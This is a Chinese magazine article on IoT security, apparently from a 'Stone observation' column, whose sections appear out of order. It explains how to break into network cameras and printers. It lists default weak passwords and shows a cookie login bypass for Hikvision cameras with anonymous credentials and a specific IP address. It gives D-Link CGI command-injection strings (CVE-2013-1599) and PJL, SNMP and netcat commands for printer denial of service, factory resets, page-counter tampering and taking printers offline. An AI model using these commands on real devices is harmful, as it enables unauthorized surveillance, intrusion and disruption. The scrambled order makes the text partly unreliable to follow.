#### 2、摄像头安全

网络摄像头是分布在交通、学校、公 司、公园、教堂、家庭、大楼、电梯等场所 的网络摄像机,通过公网 IP(或端口映射) 连接互联网以允许用户远程访问。知名品牌 的网络摄像头包括:海康、大华、D-Link、 Trendnet、Cisco、IQInvision、Alinking、 3SVision、iPUX 等,其中某些网络摄像机有 Web 管理界面。图 2 为国产品牌 FOSCAM 网络摄像机。



图 2. FOSCAM 摄像机

#### 2.1 弱口令漏洞利用

弱口令一般使用的是厂商自定义的默认 口令,也可以是用户常用的几种弱口令。图 3 为赛门铁克统计的当前物联网设备弱口令 Top 10 系列。

| <b>Top usernames</b> | <b>Top passwords</b> |  |
|----------------------|----------------------|--|
| root                 | admin                |  |
| admin                | root                 |  |
| DUP root             | 123456               |  |
| ubnt.                | 12345                |  |
| access               | ubert                |  |
| DUP admin.           | password             |  |
| test                 | 1234                 |  |
| oracle               | test                 |  |
| postgres             | qwerty               |  |
| pi                   | raspberry            |  |

图 3. Top10 物联网设备弱口令

首先,使用扫描工具扫描在线摄像头得 到扫描的结果,如图 4 所示。

| 问<br>Setting     |         |                 | IIS PUT Scaner v1.3 -- Coded By ZweiL                                 |                |            |
|------------------|---------|-----------------|-----------------------------------------------------------------------|----------------|------------|
| Start IP:        | 125     |                 | End IP: 125                                                           | 100<br>Thread: | Timeout: 5 |
| Port :           | 80,8080 |                 | V Try to upload file [ Try on other systems   Scan III Passe III Step |                |            |
|                  |         |                 |                                                                       |                |            |
| Host             |         | PUT             | <b>HTTP</b> banner                                                    | Update File    |            |
| G3 125           | 疝       | NO              | Eudemon Server 1.0                                                    |                |            |
| Col 125          |         | NO              | <b>UVHDVS-Wet</b>                                                     |                |            |
| <b>a</b> 125     | 30      | NO.             | $\theta$                                                              |                |            |
| 125              | 30      | YES             | Microsoft-IIS/6.0                                                     | unsupport      |            |
| G 125            | 80      | NO.             | Ü                                                                     |                |            |
| GH 125           | 80      | NO              | Diomina Gauta L                                                       |                |            |
| <b>&amp;</b> 125 | 9790    | Apac            |                                                                       |                |            |
| 125              | 8080    | YES             | Microsoft-BS/6.0                                                      | unsupport      |            |
| GH 125           | 80      | NO <sub>1</sub> | Microsoft-IIS/6.0                                                     |                |            |
| G3 125           | 8090    | NO              | Apache/2.2.21 (Win32)                                                 |                |            |
|                  |         |                 |                                                                       |                |            |

图 4. IIS PUT Scaner 扫描结果

其次,通过扫描结果中的 HTTP banner 信息可推测 DVRDVS-Webs 代表的是海康威 视摄像头的 Web 管理界面。这一推测可通过 搜索引擎辅助加以确认。

最后,利用获得的 IP 地址结合弱口令完 成登录测试。登录后的管理界面如图 5 所示。 Web 管理入口可提供包括页面回放、控制摄 像头功能等诸多功能。



图 5. 摄像头 web 管理界面

### 2.2 CGI 漏洞利用

通 用 网 关 接 口 CGI(common gateway interface) 是 Web 服务器提供信息服务的标 准接口,其工作流程如图 6 所示。通过 CGI 接口,服务端可获取客户端提交的信息,转交

打印机等 ) 经常成为攻击者的入侵目标。黑客 曾攻破超过 10 万台智能电视和智能冰箱,借 助它们发送数以百万计的垃圾邮件。大量的 网络摄像机也被黑客用于大型网站 DDoS 攻 击,其 IP 地址分布在世界各地并组成了庞大 的僵尸网络。事实上,D-Link、Trendnet、 Cisco、IQInvision、Alinking、3SVision、 iPUX 等各大国际品牌网络摄像机均存在漏 洞,通过这些漏洞可以远程控制暴露在公网上 的摄像机。如图 1 所示, 利用某款 APP, 可 以观看分布在世界各地的监控画面。

本文以网络摄像头和网络打印机为例, 阐述了相关漏洞利用技术。



#### 图 1. 某款 APP 监控画面

#### 1、引言

物联网是通过射频识别 (RFID)、传感网 络 (Sensor Network)、红外感应器、视频监控、 全球定位系统、激光扫描器等信息传感设备, 将物品连接起来,实现物品之间的通讯和信 息交换,从而实现智能化识别、跟踪、定位、 监控和管理的一种网络。物联网实现了"仟 意时间、任意地点、任意物体"的通信,解 决了人到人、人到物以及物到物之间的互联。 自 2009 年"感知中国"、"智慧地球"等概 念被正式提出来之后,物联网被列为国家新兴 战略性产业,在我国获得了迅猛发展。

物联网产业的发展离不开一些重要领域 的技术创新,已成为各国构建经济社会发展新 模式和重塑国家长期竞争力的先导领域。当 前物联网的发展主要体现在智能家居、智能医 疗、智能安防、以及智能交通等方面。更为重 要的是,众多物联网组成部分 / 子系统是信息 物理系统,可以直接影响物理世界;有的物 联网系统是高度规范性和规律性的生产系统, 具有比传统信息技术系统更高的规律性和稳 定性。

物联网中的业务数据较为庞大,业务数 据的安全直接制约着物联网的应用和发展,必 须引起高度重视。由于安全标准和管控制度 的缺失,脆弱的网络嵌入式设备 ( 包括智能电 视、冰箱、微波炉、机顶盒、摄像机以及联网

# 感知中国,危险就在身边

李祥学

## 魔石观察 Stone observation 技术动态 魔石观察

#### 图 9. 打印机语言抽象封装层次

打 印 控 制 语 言 PCL(Printing Control Language)是将打印内容解释成标准页面描 述文件,然后由打印机转换成光栅图像进行打 印。采用 PCL 打印语言的打印机对计算机系 统资源占用较少,对字库、图像的解释能力较 强,可输出复杂的页面和图像。PCL 语言具 有较好的兼容性,可广泛支持所有操作系统; 由于数据传输量较小,可以很方便地实现网 络打印,适用于操作系统较复杂或大型的办 公环境。作为 PCL 的扩展,打印机作业语言 PJL (Printer Job Language) 用于指导打印机 行为,比如更改设备设置、传输文件等,已发 展成为标准的打印任务控制语言。PJL 可被用 来执行 DoS 攻击、打印页面控制、读取文件 系统和内存, 甚至恶意固件更新以下为对打印 纸张大小和数量进行设置的典型 PJL 命令:



SNMP 是运行于端口 161 的 UDP 协议, 通过其协议管理模块 MIB 对支持该协议的网 络设备进行管理,包括监视网络状态、修改 网络设备配置、接收网络事件警告等。SNMP 还定义了可访问的网络设备及其属性,并指

# 3、打印机安全

由于打印设备部署于内部网络,通过它 们可直接访问敏感信息。一旦打印机 IP 暴露 在公网之上,就很容易被黑客利用打印机漏洞 控制打印机。比如,可以利用打印机进程守 护(LPD)和 Internet 打印协议(IPP)通过 9100 端口直接传送 RAW 协议的打印作业, 从而绕过了身份认证机制。再如,Xerox 打 印机 Web 管理页面存在 0Day 的远程执行漏 洞(RCE)。部分已知的存在漏洞的打印机 如图 8 所示。

### Printer model

HP LaserJet 1200 HP LaserJet 4200N HP LaserJet 4250N HP LaserJet P2015dn HP LaserJet M2727nfs HP LaserJet 3392 AiO HP Color LaserJet CP1515n Brother MFC-9120CN Brother DCP-9045CDN Lexmark X264dn Lexmark E360dn Lexmark C736dn Dell 5130cdn Dell 1720n Dell 3110cn Kyocera FS-C5200DN Samsung CLX-3305W Samsung MultiPress 6345N

状态, \$QUERY\_STRING 取相应的参数值后 执行预定动作。攻击者可以选取精心设计的参 数传递到服务端执行以完成命令注入实现完 全可控的效果:

#### 图 8. 相关打印机设备型号

网络打印协议扮演打印任务的部署通道, 打印任务则包含了调用打印机或进行打印设 置的页面描述语言(PDL),其抽象的封装层 次如图 9 所示:

给服务端的 CGI 程序处理,并把结果返回客 户端。CGI 适用于包括摄像头等嵌入式设备在 内的轻量级 Web 服务器应用。



为方便访客访问, 网络摄像头固件 内部一般会固化一个匿名账户。该账户在 大多数情况下是被禁用的,但是可以通 过 base64 硬 编 码 的 方 式 创 建 cookie 绕 过 登 录 权 限 审 查。 比 如, 海 康 威 视 的 匿 名 用 户 名 和 口 令 分 别 为 anonymous 和 \177\177\177\177\177\177。 攻 击 者 可 以 创建 cookie,其内容为该用户名和口令经过 base64 编码后的字符串(如图 7 所示)。 在此基础上,攻击者通过直接访问主页地址 http://218.205.192.183/doc/page/main. asp 即可绕过登录认证过程(其登录地址为 http://218.205.192.183/doc/page/login. asp)



图 6. CGI 工作流程

D-link Command Injection (CVE-2013-1599) 漏洞影响范围极广,至今依旧影 响很多基于 D-link 固件二次开发的摄像头 (尤 其国内厂商 )。该漏洞涉及 CGI 如下所示。



其本意是要在符号 ? 后传入参数控制设备

/cgi-bin/rtpd.cgi?id /cgi-bin/rtpd.cgi?echo&AdminPasswd\_ ss|tdb&get&HTTPAccount

图 7 编辑 cookie



# 魔石观察 Stone observation 技术动态 魔石观察

攻击者可使用该套件访问打印机文件系 统,如图 10 所示。



图 10. 打印机访问测试

### 4、延伸阅读

1. 网络摄像头的漏洞 .

http://www.openipcam.com/

2. 网络摄像机被用于构建僵尸网络 .

http://www.freebuf.com/ news/108045.html

3. 物联网带来的新型攻击 .

http://www.aqniu.com/newsviews/23245.html

4. 物联网设备安全保护建议 .

http://netsecurity.51cto.com/ art/201610/519734.htm

就可获取这些口令。

1 @PJL JOB PASSWORD=0 2 @PJL DEFAULT PASSWORD=12345 3 @PJL DEFAULT DISKLOCK=ON 4 @PJL DEFAULT CPLOCK=ON

此外,PostScript 密码范围为 1-65535, 易受暴力破解攻击。

# 3.2. 打印机入侵利用工具套装(PRET)

打印机入侵利用工具套装(PRET)可用 于针对目标打印机执行攻击测试,常用命令如 下。

awk '{print \$1}' '" 4 # set maximum timeout for current job 5 while true; do echo "@PJL SET TIMEOUT=\$MAX"|nc printer 9100; done



1 \$ snmpget -v1 - c public printer iso.3.6.1.2.1.25.3.2.1.3.1 2 iso.3.6.1.2.1.25.3.2.1.3.1 = STRING: "hp  $L$ aser, let 4250"

1 # get maximum timeout value 2 MAX=" 'echo "@PJL INFO VARIABLES" | nc -w3 printer 9100 \  $3 |$  grep  $\pm$  -A2  $'$  ^TIMEOUT='  $|$  tail -n1 |

攻击者可通过下述方式使打印机进入离 线脱机状态:

1 @PJL OPMSG DISPLAY="PAPER JAM IN ALL DOORS"

攻击者也可利用 SNMP 命令将打印机重 置为出厂状态:

1 \$ snmpset - v1 - c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6 2 @PJL DMCMD ASCIIH EX="040006020501010301040106" 3 << /FactoryDefaults true >> setsystemparams

通过更多命令,攻击者可以重置 HP 激 光打印机纸张计数器:

1 \x1b%- 12345X@PJL JOB 2 This page was printed for free 3 \x1b%- 12345X@PJL EOJ 4 \x1b%- 12345X@PJL JOB 5 @PJL SET SERVICEMODE=HPBOISEID 6 @PJL SET PAGES=2342 7 \x1b%- 12345X@PJL EOJ

HP 打印机控制面板和 PJL 磁盘区口令存 储样式如下。攻击者通过内存和文件系统读取

定为对象识别符 (OID:Object Identifier),通 过 OID 请求可以获取相关设备信息。以下为 利用 SNMP 命令从主机资源 MIB 中读取设备 hrDeviceDescr 的 OID 信息值:

打印机标准 Printer MIB(RFC 1759) 正是利用了 SNMP 协议的该项特点以检索和 识别打印机设备。攻击者可组合利用 SNMP 协议与 PJL 语言以执行任意打印攻击。

# 3.1 攻击方式

攻击者可以通过网络,利用以下方式远 程对目标打印机发起攻击:1)入侵打印设置 开 启 的 Web、FTP、SMB、SNMP、LPD、 IPP 或 9100 端口打印服务等;2)对目标打 印机建立长期的攻击连接。

针对 9100 原始端口打印协议,攻击者可 利用 netcat 命令实现连接循环攻击:

1 while true; do nc printer 9100; done

攻击者还可针对 9100 原始端口打印协议 实施延时连接循环 DoS 攻击: